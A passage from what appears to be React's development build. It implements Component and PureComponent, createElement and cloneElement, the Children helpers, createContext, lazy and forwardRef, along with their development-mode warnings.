     * @param {?string} callerName name of the calling function in the public API.
     * @internal
     */
    enqueueForceUpdate: function (publicInstance, callback, callerName) {
      warnNoop(publicInstance, 'forceUpdate');
    },

    /**
     * Replaces all of the state. Always use this or `setState` to mutate state.
     * You should treat `this.state` as immutable.
     *
     * There is no guarantee that `this.state` will be immediately updated, so
     * accessing `this.state` after calling this method may return the old value.
     *
     * @param {ReactClass} publicInstance The instance that should rerender.
     * @param {object} completeState Next state.
     * @param {?function} callback Called after component is updated.
     * @param {?string} callerName name of the calling function in the public API.
     * @internal
     */
    enqueueReplaceState: function (publicInstance, completeState, callback, callerName) {
      warnNoop(publicInstance, 'replaceState');
    },

    /**
     * Sets a subset of the state. This only exists because _pendingState is
     * internal. This provides a merging strategy that is not available to deep
     * properties which is confusing. TODO: Expose pendingState or don't use it
     * during the merge.
     *
     * @param {ReactClass} publicInstance The instance that should rerender.
     * @param {object} partialState Next partial state to be merged with state.
     * @param {?function} callback Called after component is updated.
     * @param {?string} Name of the calling function in the public API.
     * @internal
     */
    enqueueSetState: function (publicInstance, partialState, callback, callerName) {
      warnNoop(publicInstance, 'setState');
    }
  };

  var assign = Object.assign;

  var emptyObject = {};

  {
    Object.freeze(emptyObject);
  }
  /**
   * Base class helpers for the updating state of a component.
   */


  function Component(props, context, updater) {
    this.props = props;
    this.context = context; // If a component has string refs, we will assign a different object later.

    this.refs = emptyObject; // We initialize the default updater but the real one gets injected by the
    // renderer.

    this.updater = updater || ReactNoopUpdateQueue;
  }

  Component.prototype.isReactComponent = {};
  /**
   * Sets a subset of the state. Always use this to mutate
   * state. You should treat `this.state` as immutable.
   *
   * There is no guarantee that `this.state` will be immediately updated, so
   * accessing `this.state` after calling this method may return the old value.
   *
   * There is no guarantee that calls to `setState` will run synchronously,
   * as they may eventually be batched together.  You can provide an optional
   * callback that will be executed when the call to setState is actually
   * completed.
   *
   * When a function is provided to setState, it will be called at some point in
   * the future (not synchronously). It will be called with the up to date
   * component arguments (state, props, context). These values can be different
   * from this.* because your function may be called after receiveProps but before
   * shouldComponentUpdate, and this new state, props, and context will not yet be
   * assigned to this.
   *
   * @param {object|function} partialState Next partial state or function to
   *        produce next partial state to be merged with current state.
   * @param {?function} callback Called after state is updated.
   * @final
   * @protected
   */

  Component.prototype.setState = function (partialState, callback) {
    if (typeof partialState !== 'object' && typeof partialState !== 'function' && partialState != null) {
      throw new Error('setState(...): takes an object of state variables to update or a ' + 'function which returns an object of state variables.');
    }

    this.updater.enqueueSetState(this, partialState, callback, 'setState');
  };
  /**
   * Forces an update. This should only be invoked when it is known with
   * certainty that we are **not** in a DOM transaction.
   *
   * You may want to call this when you know that some deeper aspect of the
   * component's state has changed but `setState` was not called.
   *
   * This will not invoke `shouldComponentUpdate`, but it will invoke
   * `componentWillUpdate` and `componentDidUpdate`.
   *
   * @param {?function} callback Called after update is complete.
   * @final
   * @protected
   */


  Component.prototype.forceUpdate = function (callback) {
    this.updater.enqueueForceUpdate(this, callback, 'forceUpdate');
  };
  /**
   * Deprecated APIs. These APIs used to exist on classic React classes but since
   * we would like to deprecate them, we're not going to move them over to this
   * modern base class. Instead, we define a getter that warns if it's accessed.
   */


  {
    var deprecatedAPIs = {
      isMounted: ['isMounted', 'Instead, make sure to clean up subscriptions and pending requests in ' + 'componentWillUnmount to prevent memory leaks.'],
      replaceState: ['replaceState', 'Refactor your code to use setState instead (see ' + 'https://github.com/facebook/react/issues/3236).']
    };

    var defineDeprecationWarning = function (methodName, info) {
      Object.defineProperty(Component.prototype, methodName, {
        get: function () {
          warn('%s(...) is deprecated in plain JavaScript React classes. %s', info[0], info[1]);

          return undefined;
        }
      });
    };

    for (var fnName in deprecatedAPIs) {
      if (deprecatedAPIs.hasOwnProperty(fnName)) {
        defineDeprecationWarning(fnName, deprecatedAPIs[fnName]);
      }
    }
  }

  function ComponentDummy() {}

  ComponentDummy.prototype = Component.prototype;
  /**
   * Convenience component with default shallow equality check for sCU.
   */

  function PureComponent(props, context, updater) {
    this.props = props;
    this.context = context; // If a component has string refs, we will assign a different object later.

    this.refs = emptyObject;
    this.updater = updater || ReactNoopUpdateQueue;
  }

  var pureComponentPrototype = PureComponent.prototype = new ComponentDummy();
  pureComponentPrototype.constructor = PureComponent; // Avoid an extra prototype jump for these methods.

  assign(pureComponentPrototype, Component.prototype);
  pureComponentPrototype.isPureReactComponent = true;

  // an immutable object with a single mutable value
  function createRef() {
    var refObject = {
      current: null
    };

    {
      Object.seal(refObject);
    }

    return refObject;
  }

  var isArrayImpl = Array.isArray; // eslint-disable-next-line no-redeclare

  function isArray(a) {
    return isArrayImpl(a);
  }

  /*
   * The `'' + value` pattern (used in in perf-sensitive code) throws for Symbol
   * and Temporal.* types. See https://github.com/facebook/react/pull/22064.
   *
   * The functions in this module will throw an easier-to-understand,
   * easier-to-debug exception with a clear errors message message explaining the
   * problem. (Instead of a confusing exception thrown inside the implementation
   * of the `value` object).
   */
  // $FlowFixMe only called in DEV, so void return is not possible.
  function typeName(value) {
    {
      // toStringTag is needed for namespaced types like Temporal.Instant
      var hasToStringTag = typeof Symbol === 'function' && Symbol.toStringTag;
      var type = hasToStringTag && value[Symbol.toStringTag] || value.constructor.name || 'Object';
      return type;
    }
  } // $FlowFixMe only called in DEV, so void return is not possible.


  function willCoercionThrow(value) {
    {
      try {
        testStringCoercion(value);
        return false;
      } catch (e) {
        return true;
      }
    }
  }

  function testStringCoercion(value) {
    // If you ended up here by following an exception call stack, here's what's
    // happened: you supplied an object or symbol value to React (as a prop, key,
    // DOM attribute, CSS property, string ref, etc.) and when React tried to
    // coerce it to a string using `'' + value`, an exception was thrown.
    //
    // The most common types that will cause this exception are `Symbol` instances
    // and Temporal objects like `Temporal.Instant`. But any object that has a
    // `valueOf` or `[Symbol.toPrimitive]` method that throws will also cause this
    // exception. (Library authors do this to prevent users from using built-in
    // numeric operators like `+` or comparison operators like `>=` because custom
    // methods are needed to perform accurate arithmetic or comparison.)
    //
    // To fix the problem, coerce this object or symbol value to a string before
    // passing it to React. The most reliable way is usually `String(value)`.
    //
    // To find which value is throwing, check the browser or debugger console.
    // Before this exception was thrown, there should be `console.error` output
    // that shows the type (Symbol, Temporal.PlainDate, etc.) that caused the
    // problem and how that type was used: key, atrribute, input value prop, etc.
    // In most cases, this console output also shows the component and its
    // ancestor components where the exception happened.
    //
    // eslint-disable-next-line react-internal/safe-string-coercion
    return '' + value;
  }
  function checkKeyStringCoercion(value) {
    {
      if (willCoercionThrow(value)) {
        error('The provided key is an unsupported type %s.' + ' This value must be coerced to a string before before using it here.', typeName(value));

        return testStringCoercion(value); // throw (to help callers find troubleshooting comments)
      }
    }
  }

  function getWrappedName(outerType, innerType, wrapperName) {
    var displayName = outerType.displayName;

    if (displayName) {
      return displayName;
    }

    var functionName = innerType.displayName || innerType.name || '';
    return functionName !== '' ? wrapperName + "(" + functionName + ")" : wrapperName;
  } // Keep in sync with react-reconciler/getComponentNameFromFiber


  function getContextName(type) {
    return type.displayName || 'Context';
  } // Note that the reconciler package should generally prefer to use getComponentNameFromFiber() instead.


  function getComponentNameFromType(type) {
    if (type == null) {
      // Host root, text node or just invalid type.
      return null;
    }

    {
      if (typeof type.tag === 'number') {
        error('Received an unexpected object in getComponentNameFromType(). ' + 'This is likely a bug in React. Please file an issue.');
      }
    }

    if (typeof type === 'function') {
      return type.displayName || type.name || null;
    }

    if (typeof type === 'string') {
      return type;
    }

    switch (type) {
      case REACT_FRAGMENT_TYPE:
        return 'Fragment';

      case REACT_PORTAL_TYPE:
        return 'Portal';

      case REACT_PROFILER_TYPE:
        return 'Profiler';

      case REACT_STRICT_MODE_TYPE:
        return 'StrictMode';

      case REACT_SUSPENSE_TYPE:
        return 'Suspense';

      case REACT_SUSPENSE_LIST_TYPE:
        return 'SuspenseList';

    }

    if (typeof type === 'object') {
      switch (type.$$typeof) {
        case REACT_CONTEXT_TYPE:
          var context = type;
          return getContextName(context) + '.Consumer';

        case REACT_PROVIDER_TYPE:
          var provider = type;
          return getContextName(provider._context) + '.Provider';

        case REACT_FORWARD_REF_TYPE:
          return getWrappedName(type, type.render, 'ForwardRef');

        case REACT_MEMO_TYPE:
          var outerName = type.displayName || null;

          if (outerName !== null) {
            return outerName;
          }

          return getComponentNameFromType(type.type) || 'Memo';

        case REACT_LAZY_TYPE:
          {
            var lazyComponent = type;
            var payload = lazyComponent._payload;
            var init = lazyComponent._init;

            try {
              return getComponentNameFromType(init(payload));
            } catch (x) {
              return null;
            }
          }

        // eslint-disable-next-line no-fallthrough
      }
    }

    return null;
  }

  var hasOwnProperty = Object.prototype.hasOwnProperty;

  var RESERVED_PROPS = {
    key: true,
    ref: true,
    __self: true,
    __source: true
  };
  var specialPropKeyWarningShown, specialPropRefWarningShown, didWarnAboutStringRefs;

  {
    didWarnAboutStringRefs = {};
  }

  function hasValidRef(config) {
    {
      if (hasOwnProperty.call(config, 'ref')) {
        var getter = Object.getOwnPropertyDescriptor(config, 'ref').get;

        if (getter && getter.isReactWarning) {
          return false;
        }
      }
    }

    return config.ref !== undefined;
  }

  function hasValidKey(config) {
    {
      if (hasOwnProperty.call(config, 'key')) {
        var getter = Object.getOwnPropertyDescriptor(config, 'key').get;

        if (getter && getter.isReactWarning) {
          return false;
        }
      }
    }

    return config.key !== undefined;
  }

  function defineKeyPropWarningGetter(props, displayName) {
    var warnAboutAccessingKey = function () {
      {
        if (!specialPropKeyWarningShown) {
          specialPropKeyWarningShown = true;

          error('%s: `key` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);
        }
      }
    };

    warnAboutAccessingKey.isReactWarning = true;
    Object.defineProperty(props, 'key', {
      get: warnAboutAccessingKey,
      configurable: true
    });
  }

  function defineRefPropWarningGetter(props, displayName) {
    var warnAboutAccessingRef = function () {
      {
        if (!specialPropRefWarningShown) {
          specialPropRefWarningShown = true;

          error('%s: `ref` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);
        }
      }
    };

    warnAboutAccessingRef.isReactWarning = true;
    Object.defineProperty(props, 'ref', {
      get: warnAboutAccessingRef,
      configurable: true
    });
  }

  function warnIfStringRefCannotBeAutoConverted(config) {
    {
      if (typeof config.ref === 'string' && ReactCurrentOwner.current && config.__self && ReactCurrentOwner.current.stateNode !== config.__self) {
        var componentName = getComponentNameFromType(ReactCurrentOwner.current.type);

        if (!didWarnAboutStringRefs[componentName]) {
          error('Component "%s" contains the string ref "%s". ' + 'Support for string refs will be removed in a future major release. ' + 'This case cannot be automatically converted to an arrow function. ' + 'We ask you to manually fix this case by using useRef() or createRef() instead. ' + 'Learn more about using refs safely here: ' + 'https://reactjs.org/link/strict-mode-string-ref', componentName, config.ref);

          didWarnAboutStringRefs[componentName] = true;
        }
      }
    }
  }
  /**
   * Factory method to create a new React element. This no longer adheres to
   * the class pattern, so do not use new to call it. Also, instanceof check
   * will not work. Instead test $$typeof field against Symbol.for('react.element') to check
   * if something is a React Element.
   *
   * @param {*} type
   * @param {*} props
   * @param {*} key
   * @param {string|object} ref
   * @param {*} owner
   * @param {*} self A *temporary* helper to detect places where `this` is
   * different from the `owner` when React.createElement is called, so that we
   * can warn. We want to get rid of owner and replace string `ref`s with arrow
   * functions, and as long as `this` and owner are the same, there will be no
   * change in behavior.
   * @param {*} source An annotation object (added by a transpiler or otherwise)
   * indicating filename, line number, and/or other information.
   * @internal
   */


  var ReactElement = function (type, key, ref, self, source, owner, props) {
    var element = {
      // This tag allows us to uniquely identify this as a React Element
      $$typeof: REACT_ELEMENT_TYPE,
      // Built-in properties that belong on the element
      type: type,
      key: key,
      ref: ref,
      props: props,
      // Record the component responsible for creating this element.
      _owner: owner
    };

    {
      // The validation flag is currently mutative. We put it on
      // an external backing store so that we can freeze the whole object.
      // This can be replaced with a WeakMap once they are implemented in
      // commonly used development environments.
      element._store = {}; // To make comparing ReactElements easier for testing purposes, we make
      // the validation flag non-enumerable (where possible, which should
      // include every environment we run tests in), so the test framework
      // ignores it.

      Object.defineProperty(element._store, 'validated', {
        configurable: false,
        enumerable: false,
        writable: true,
        value: false
      }); // self and source are DEV only properties.

      Object.defineProperty(element, '_self', {
        configurable: false,
        enumerable: false,
        writable: false,
        value: self
      }); // Two elements created in two different places should be considered
      // equal for testing purposes and therefore we hide it from enumeration.

      Object.defineProperty(element, '_source', {
        configurable: false,
        enumerable: false,
        writable: false,
        value: source
      });

      if (Object.freeze) {
        Object.freeze(element.props);
        Object.freeze(element);
      }
    }

    return element;
  };
  /**
   * Create and return a new ReactElement of the given type.
   * See https://reactjs.org/docs/react-api.html#createelement
   */

  function createElement(type, config, children) {
    var propName; // Reserved names are extracted

    var props = {};
    var key = null;
    var ref = null;
    var self = null;
    var source = null;

    if (config != null) {
      if (hasValidRef(config)) {
        ref = config.ref;

        {
          warnIfStringRefCannotBeAutoConverted(config);
        }
      }

      if (hasValidKey(config)) {
        {
          checkKeyStringCoercion(config.key);
        }

        key = '' + config.key;
      }

      self = config.__self === undefined ? null : config.__self;
      source = config.__source === undefined ? null : config.__source; // Remaining properties are added to a new props object

      for (propName in config) {
        if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {
          props[propName] = config[propName];
        }
      }
    } // Children can be more than one argument, and those are transferred onto
    // the newly allocated props object.


    var childrenLength = arguments.length - 2;

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 2];
      }

      {
        if (Object.freeze) {
          Object.freeze(childArray);
        }
      }

      props.children = childArray;
    } // Resolve default props


    if (type && type.defaultProps) {
      var defaultProps = type.defaultProps;

      for (propName in defaultProps) {
        if (props[propName] === undefined) {
          props[propName] = defaultProps[propName];
        }
      }
    }

    {
      if (key || ref) {
        var displayName = typeof type === 'function' ? type.displayName || type.name || 'Unknown' : type;

        if (key) {
          defineKeyPropWarningGetter(props, displayName);
        }

        if (ref) {
          defineRefPropWarningGetter(props, displayName);
        }
      }
    }

    return ReactElement(type, key, ref, self, source, ReactCurrentOwner.current, props);
  }
  function cloneAndReplaceKey(oldElement, newKey) {
    var newElement = ReactElement(oldElement.type, newKey, oldElement.ref, oldElement._self, oldElement._source, oldElement._owner, oldElement.props);
    return newElement;
  }
  /**
   * Clone and return a new ReactElement using element as the starting point.
   * See https://reactjs.org/docs/react-api.html#cloneelement
   */

  function cloneElement(element, config, children) {
    if (element === null || element === undefined) {
      throw new Error("React.cloneElement(...): The argument must be a React element, but you passed " + element + ".");
    }

    var propName; // Original props are copied

    var props = assign({}, element.props); // Reserved names are extracted

    var key = element.key;
    var ref = element.ref; // Self is preserved since the owner is preserved.

    var self = element._self; // Source is preserved since cloneElement is unlikely to be targeted by a
    // transpiler, and the original source is probably a better indicator of the
    // true owner.

    var source = element._source; // Owner will be preserved, unless ref is overridden

    var owner = element._owner;

    if (config != null) {
      if (hasValidRef(config)) {
        // Silently steal the ref from the parent.
        ref = config.ref;
        owner = ReactCurrentOwner.current;
      }

      if (hasValidKey(config)) {
        {
          checkKeyStringCoercion(config.key);
        }

        key = '' + config.key;
      } // Remaining properties override existing props


      var defaultProps;

      if (element.type && element.type.defaultProps) {
        defaultProps = element.type.defaultProps;
      }

      for (propName in config) {
        if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {
          if (config[propName] === undefined && defaultProps !== undefined) {
            // Resolve default props
            props[propName] = defaultProps[propName];
          } else {
            props[propName] = config[propName];
          }
        }
      }
    } // Children can be more than one argument, and those are transferred onto
    // the newly allocated props object.


    var childrenLength = arguments.length - 2;

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 2];
      }

      props.children = childArray;
    }

    return ReactElement(element.type, key, ref, self, source, owner, props);
  }
  /**
   * Verifies the object is a ReactElement.
   * See https://reactjs.org/docs/react-api.html#isvalidelement
   * @param {?object} object
   * @return {boolean} True if `object` is a ReactElement.
   * @final
   */

  function isValidElement(object) {
    return typeof object === 'object' && object !== null && object.$$typeof === REACT_ELEMENT_TYPE;
  }

  var SEPARATOR = '.';
  var SUBSEPARATOR = ':';
  /**
   * Escape and wrap key so it is safe to use as a reactid
   *
   * @param {string} key to be escaped.
   * @return {string} the escaped key.
   */

  function escape(key) {
    var escapeRegex = /[=:]/g;
    var escaperLookup = {
      '=': '=0',
      ':': '=2'
    };
    var escapedString = key.replace(escapeRegex, function (match) {
      return escaperLookup[match];
    });
    return '$' + escapedString;
  }
  /**
   * TODO: Test that a single child and an array with one item have the same key
   * pattern.
   */


  var didWarnAboutMaps = false;
  var userProvidedKeyEscapeRegex = /\/+/g;

  function escapeUserProvidedKey(text) {
    return text.replace(userProvidedKeyEscapeRegex, '$&/');
  }
  /**
   * Generate a key string that identifies a element within a set.
   *
   * @param {*} element A element that could contain a manual key.
   * @param {number} index Index that is used if a manual key is not provided.
   * @return {string}
   */


  function getElementKey(element, index) {
    // Do some typechecking here since we call this blindly. We want to ensure
    // that we don't block potential future ES APIs.
    if (typeof element === 'object' && element !== null && element.key != null) {
      // Explicit key
      {
        checkKeyStringCoercion(element.key);
      }

      return escape('' + element.key);
    } // Implicit key determined by the index in the set


    return index.toString(36);
  }

  function mapIntoArray(children, array, escapedPrefix, nameSoFar, callback) {
    var type = typeof children;

    if (type === 'undefined' || type === 'boolean') {
      // All of the above are perceived as null.
      children = null;
    }

    var invokeCallback = false;

    if (children === null) {
      invokeCallback = true;
    } else {
      switch (type) {
        case 'string':
        case 'number':
          invokeCallback = true;
          break;

        case 'object':
          switch (children.$$typeof) {
            case REACT_ELEMENT_TYPE:
            case REACT_PORTAL_TYPE:
              invokeCallback = true;
          }

      }
    }

    if (invokeCallback) {
      var _child = children;
      var mappedChild = callback(_child); // If it's the only child, treat the name as if it was wrapped in an array
      // so that it's consistent if the number of children grows:

      var childKey = nameSoFar === '' ? SEPARATOR + getElementKey(_child, 0) : nameSoFar;

      if (isArray(mappedChild)) {
        var escapedChildKey = '';

        if (childKey != null) {
          escapedChildKey = escapeUserProvidedKey(childKey) + '/';
        }

        mapIntoArray(mappedChild, array, escapedChildKey, '', function (c) {
          return c;
        });
      } else if (mappedChild != null) {
        if (isValidElement(mappedChild)) {
          {
            // The `if` statement here prevents auto-disabling of the safe
            // coercion ESLint rule, so we must manually disable it below.
            // $FlowFixMe Flow incorrectly thinks React.Portal doesn't have a key
            if (mappedChild.key && (!_child || _child.key !== mappedChild.key)) {
              checkKeyStringCoercion(mappedChild.key);
            }
          }

          mappedChild = cloneAndReplaceKey(mappedChild, // Keep both the (mapped) and old keys if they differ, just as
          // traverseAllChildren used to do for objects as children
          escapedPrefix + ( // $FlowFixMe Flow incorrectly thinks React.Portal doesn't have a key
          mappedChild.key && (!_child || _child.key !== mappedChild.key) ? // $FlowFixMe Flow incorrectly thinks existing element's key can be a number
          // eslint-disable-next-line react-internal/safe-string-coercion
          escapeUserProvidedKey('' + mappedChild.key) + '/' : '') + childKey);
        }

        array.push(mappedChild);
      }

      return 1;
    }

    var child;
    var nextName;
    var subtreeCount = 0; // Count of children found in the current subtree.

    var nextNamePrefix = nameSoFar === '' ? SEPARATOR : nameSoFar + SUBSEPARATOR;

    if (isArray(children)) {
      for (var i = 0; i < children.length; i++) {
        child = children[i];
        nextName = nextNamePrefix + getElementKey(child, i);
        subtreeCount += mapIntoArray(child, array, escapedPrefix, nextName, callback);
      }
    } else {
      var iteratorFn = getIteratorFn(children);

      if (typeof iteratorFn === 'function') {
        var iterableChildren = children;

        {
          // Warn about using Maps as children
          if (iteratorFn === iterableChildren.entries) {
            if (!didWarnAboutMaps) {
              warn('Using Maps as children is not supported. ' + 'Use an array of keyed ReactElements instead.');
            }

            didWarnAboutMaps = true;
          }
        }

        var iterator = iteratorFn.call(iterableChildren);
        var step;
        var ii = 0;

        while (!(step = iterator.next()).done) {
          child = step.value;
          nextName = nextNamePrefix + getElementKey(child, ii++);
          subtreeCount += mapIntoArray(child, array, escapedPrefix, nextName, callback);
        }
      } else if (type === 'object') {
        // eslint-disable-next-line react-internal/safe-string-coercion
        var childrenString = String(children);
        throw new Error("Objects are not valid as a React child (found: " + (childrenString === '[object Object]' ? 'object with keys {' + Object.keys(children).join(', ') + '}' : childrenString) + "). " + 'If you meant to render a collection of children, use an array ' + 'instead.');
      }
    }

    return subtreeCount;
  }

  /**
   * Maps children that are typically specified as `props.children`.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrenmap
   *
   * The provided mapFunction(child, index) will be called for each
   * leaf child.
   *
   * @param {?*} children Children tree container.
   * @param {function(*, int)} func The map function.
   * @param {*} context Context for mapFunction.
   * @return {object} Object containing the ordered map of results.
   */
  function mapChildren(children, func, context) {
    if (children == null) {
      return children;
    }

    var result = [];
    var count = 0;
    mapIntoArray(children, result, '', '', function (child) {
      return func.call(context, child, count++);
    });
    return result;
  }
  /**
   * Count the number of children that are typically specified as
   * `props.children`.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrencount
   *
   * @param {?*} children Children tree container.
   * @return {number} The number of children.
   */


  function countChildren(children) {
    var n = 0;
    mapChildren(children, function () {
      n++; // Don't return anything
    });
    return n;
  }

  /**
   * Iterates through children that are typically specified as `props.children`.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrenforeach
   *
   * The provided forEachFunc(child, index) will be called for each
   * leaf child.
   *
   * @param {?*} children Children tree container.
   * @param {function(*, int)} forEachFunc
   * @param {*} forEachContext Context for forEachContext.
   */
  function forEachChildren(children, forEachFunc, forEachContext) {
    mapChildren(children, function () {
      forEachFunc.apply(this, arguments); // Don't return anything.
    }, forEachContext);
  }
  /**
   * Flatten a children object (typically specified as `props.children`) and
   * return an array with appropriately re-keyed children.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrentoarray
   */


  function toArray(children) {
    return mapChildren(children, function (child) {
      return child;
    }) || [];
  }
  /**
   * Returns the first child in a collection of children and verifies that there
   * is only one child in the collection.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrenonly
   *
   * The current implementation of this function assumes that a single child gets
   * passed without a wrapper, but the purpose of this helper function is to
   * abstract away the particular structure of children.
   *
   * @param {?object} children Child collection structure.
   * @return {ReactElement} The first and only `ReactElement` contained in the
   * structure.
   */


  function onlyChild(children) {
    if (!isValidElement(children)) {
      throw new Error('React.Children.only expected to receive a single React element child.');
    }

    return children;
  }

  function createContext(defaultValue) {
    // TODO: Second argument used to be an optional `calculateChangedBits`
    // function. Warn to reserve for future use?
    var context = {
      $$typeof: REACT_CONTEXT_TYPE,
      // As a workaround to support multiple concurrent renderers, we categorize
      // some renderers as primary and others as secondary. We only expect
      // there to be two concurrent renderers at most: React Native (primary) and
      // Fabric (secondary); React DOM (primary) and React ART (secondary).
      // Secondary renderers store their context values on separate fields.
      _currentValue: defaultValue,
      _currentValue2: defaultValue,
      // Used to track how many concurrent renderers this context currently
      // supports within in a single renderer. Such as parallel server rendering.
      _threadCount: 0,
      // These are circular
      Provider: null,
      Consumer: null,
      // Add these to use same hidden class in VM as ServerContext
      _defaultValue: null,
      _globalName: null
    };
    context.Provider = {
      $$typeof: REACT_PROVIDER_TYPE,
      _context: context
    };
    var hasWarnedAboutUsingNestedContextConsumers = false;
    var hasWarnedAboutUsingConsumerProvider = false;
    var hasWarnedAboutDisplayNameOnConsumer = false;

    {
      // A separate object, but proxies back to the original context object for
      // backwards compatibility. It has a different $$typeof, so we can properly
      // warn for the incorrect usage of Context as a Consumer.
      var Consumer = {
        $$typeof: REACT_CONTEXT_TYPE,
        _context: context
      }; // $FlowFixMe: Flow complains about not setting a value, which is intentional here

      Object.defineProperties(Consumer, {
        Provider: {
          get: function () {
            if (!hasWarnedAboutUsingConsumerProvider) {
              hasWarnedAboutUsingConsumerProvider = true;

              error('Rendering <Context.Consumer.Provider> is not supported and will be removed in ' + 'a future major release. Did you mean to render <Context.Provider> instead?');
            }

            return context.Provider;
          },
          set: function (_Provider) {
            context.Provider = _Provider;
          }
        },
        _currentValue: {
          get: function () {
            return context._currentValue;
          },
          set: function (_currentValue) {
            context._currentValue = _currentValue;
          }
        },
        _currentValue2: {
          get: function () {
            return context._currentValue2;
          },
          set: function (_currentValue2) {
            context._currentValue2 = _currentValue2;
          }
        },
        _threadCount: {
          get: function () {
            return context._threadCount;
          },
          set: function (_threadCount) {
            context._threadCount = _threadCount;
          }
        },
        Consumer: {
          get: function () {
            if (!hasWarnedAboutUsingNestedContextConsumers) {
              hasWarnedAboutUsingNestedContextConsumers = true;

              error('Rendering <Context.Consumer.Consumer> is not supported and will be removed in ' + 'a future major release. Did you mean to render <Context.Consumer> instead?');
            }

            return context.Consumer;
          }
        },
        displayName: {
          get: function () {
            return context.displayName;
          },
          set: function (displayName) {
            if (!hasWarnedAboutDisplayNameOnConsumer) {
              warn('Setting `displayName` on Context.Consumer has no effect. ' + "You should set it directly on the context with Context.displayName = '%s'.", displayName);

              hasWarnedAboutDisplayNameOnConsumer = true;
            }
          }
        }
      }); // $FlowFixMe: Flow complains about missing properties because it doesn't understand defineProperty

      context.Consumer = Consumer;
    }

    {
      context._currentRenderer = null;
      context._currentRenderer2 = null;
    }

    return context;
  }

  var Uninitialized = -1;
  var Pending = 0;
  var Resolved = 1;
  var Rejected = 2;

  function lazyInitializer(payload) {
    if (payload._status === Uninitialized) {
      var ctor = payload._result;
      var thenable = ctor(); // Transition to the next state.
      // This might throw either because it's missing or throws. If so, we treat it
      // as still uninitialized and try again next time. Which is the same as what
      // happens if the ctor or any wrappers processing the ctor throws. This might
      // end up fixing it if the resolution was a concurrency bug.

      thenable.then(function (moduleObject) {
        if (payload._status === Pending || payload._status === Uninitialized) {
          // Transition to the next state.
          var resolved = payload;
          resolved._status = Resolved;
          resolved._result = moduleObject;
        }
      }, function (error) {
        if (payload._status === Pending || payload._status === Uninitialized) {
          // Transition to the next state.
          var rejected = payload;
          rejected._status = Rejected;
          rejected._result = error;
        }
      });

      if (payload._status === Uninitialized) {
        // In case, we're still uninitialized, then we're waiting for the thenable
        // to resolve. Set it as pending in the meantime.
        var pending = payload;
        pending._status = Pending;
        pending._result = thenable;
      }
    }

    if (payload._status === Resolved) {
      var moduleObject = payload._result;

      {
        if (moduleObject === undefined) {
          error('lazy: Expected the result of a dynamic imp' + 'ort() call. ' + 'Instead received: %s\n\nYour code should look like: \n  ' + // Break up imports to avoid accidentally parsing them as dependencies.
          'const MyComponent = lazy(() => imp' + "ort('./MyComponent'))\n\n" + 'Did you accidentally put curly braces around the import?', moduleObject);
        }
      }

      {
        if (!('default' in moduleObject)) {
          error('lazy: Expected the result of a dynamic imp' + 'ort() call. ' + 'Instead received: %s\n\nYour code should look like: \n  ' + // Break up imports to avoid accidentally parsing them as dependencies.
          'const MyComponent = lazy(() => imp' + "ort('./MyComponent'))", moduleObject);
        }
      }

      return moduleObject.default;
    } else {
      throw payload._result;
    }
  }

  function lazy(ctor) {
    var payload = {
      // We use these fields to store the result.
      _status: Uninitialized,
      _result: ctor
    };
    var lazyType = {
      $$typeof: REACT_LAZY_TYPE,
      _payload: payload,
      _init: lazyInitializer
    };

    {
      // In production, this would just set it on the object.
      var defaultProps;
      var propTypes; // $FlowFixMe

      Object.defineProperties(lazyType, {
        defaultProps: {
          configurable: true,
          get: function () {
            return defaultProps;
          },
          set: function (newDefaultProps) {
            error('React.lazy(...): It is not supported to assign `defaultProps` to ' + 'a lazy component import. Either specify them where the component ' + 'is defined, or create a wrapping component around it.');

            defaultProps = newDefaultProps; // Match production behavior more closely:
            // $FlowFixMe

            Object.defineProperty(lazyType, 'defaultProps', {
              enumerable: true
            });
          }
        },
        propTypes: {
          configurable: true,
          get: function () {
            return propTypes;
          },
          set: function (newPropTypes) {
            error('React.lazy(...): It is not supported to assign `propTypes` to ' + 'a lazy component import. Either specify them where the component ' + 'is defined, or create a wrapping component around it.');

            propTypes = newPropTypes; // Match production behavior more closely:
            // $FlowFixMe

            Object.defineProperty(lazyType, 'propTypes', {
              enumerable: true
            });
          }
        }
      });
    }

    return lazyType;
  }

  function forwardRef(render) {
    {
      if (render != null && render.$$typeof === REACT_MEMO_TYPE) {
        error('forwardRef requires a render function but received a `memo` ' + 'component. Instead of forwardRef(memo(...)), use ' + 'memo(forwardRef(...)).');
      } else if (typeof render !== 'function') {
        error('forwardRef requires a render function but was given %s.', render === null ? 'null' : typeof render);
      } else {
        if (render.length !== 0 && render.length !== 2) {
          error('forwardRef render functions accept exactly two parameters: props and ref. %s', render.length === 1 ? 'Did you forget to use the ref parameter?' : 'Any additional parameter will be undefined.');
        }
      }

      if (render != null) {
        if (render.defaultProps != null || render.propTypes != null) {
          error('forwardRef render functions do not support propTypes or defaultProps. ' + 'Did you accidentally pass a React component?');
        }
      }
    }

    var elementType = {
      $$typeof: REACT_FORWARD_REF_TYPE,
      render: render
    };

    {
      var ownName;
      Object.defineProperty(elementType, 'displayName', {
        enumerable: false,
        configurable: true,
        get: function () {
          return ownName;
        },
        set: function (name) {
          ownName = name; // The inner component shouldn't inherit this display name in most cases,
          // because the component may be used elsewhere.
          // But it's nice for anonymous functions to inherit the name,
          // so that our component-stack generation logic will display their frames.
          // An anonymous function generally suggests a pattern like:
          //   React.forwardRef((props, ref) => {...});
          // This kind of inner function is not used elsewhere so the side effect is okay.

          if (!render.name && !render.displayName) {
            render.displayName = name;
          }
        }
      });
    }

    return elementType;
  }

  var REACT_MODULE_REFERENCE;

  {
